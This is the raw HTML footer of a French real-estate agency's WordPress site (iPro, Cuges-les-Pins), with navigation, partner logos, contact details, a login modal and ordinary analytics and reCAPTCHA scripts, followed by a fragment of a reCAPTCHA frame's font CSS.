<li class="page_item page-item-19 page_item_has_children"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class='children'>
	<li class="page_item page-item-263"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-259"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-268"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-266"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li class="page_item page-item-380518"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li class="page_item page-item-380535"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-374061"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-271"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-286"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-283"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li class="page_item page-item-5918"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li class="page_item page-item-380544"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-377239"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-28"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li class="page_item page-item-84 page_item_has_children"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class='children'>
	<li class="page_item page-item-383610"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li class="page_item page-item-1354"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
	<li class="page_item page-item-1330"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li class="page_item page-item-1371"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d&rsquo;oeuvre</a></li>
</ul>
</li>
<li class="page_item page-item-58"><a href="https://www.agenceipro.com/recherche/">Recherche</a></li>
<li class="page_item page-item-546"><a href="https://www.agenceipro.com/sitemap/">Sitemap ipro</a></li>
<li class="page_item page-item-13"><a href="https://www.agenceipro.com/contactez-nous/">Contactez-nous</a></li>
			</ul>

			</section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->

</div><!-- End Content -->

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="e3e5a39859" /><input type="hidden" name="_wp_http_referer" value="/la-poste-saffranchit-des-metres-carres-inutiles/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com/la-poste-saffranchit-des-metres-carres-inutiles/" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="9df46bc46e" /><input type="hidden" name="_wp_http_referer" value="/la-poste-saffranchit-des-metres-carres-inutiles/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>
				<a class='inspiry-post-nav inspiry-post-prev with-image' href='https://www.agenceipro.com/droits-a-construire/' >
					<span class='label'><i class="fa fa-angle-left"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-title'>Droits à construire</span><span class='entry-image'><img width="150" height="79" src="https://www.agenceipro.com/wp-content/uploads/2016/05/Droits-à-construire-150x79.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ipro location entrepôts aubagne" decoding="async" loading="lazy" /></span>							</span>
					</span>
				</a>
								<a class='inspiry-post-nav inspiry-post-next with-image' href='https://www.agenceipro.com/le-bureau-est-mort-vive-le-bureau/' >
					<span class='label'><i class="fa fa-angle-right"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-image'><img width="150" height="128" src="https://www.agenceipro.com/wp-content/uploads/2016/05/Le-bureau-est-mort-vive-le-bureau--150x128.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ipro location entrepôts aubagne" decoding="async" loading="lazy" /></span><span class='entry-title'>Le bureau est mort, vive le bureau !</span>							</span>
					</span>
				</a>
				
<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/comment-reply.min.js?ver=935b7e6ff5903414632b134676b52315" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=3u81cgy1pr8h
body_size: 48833
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
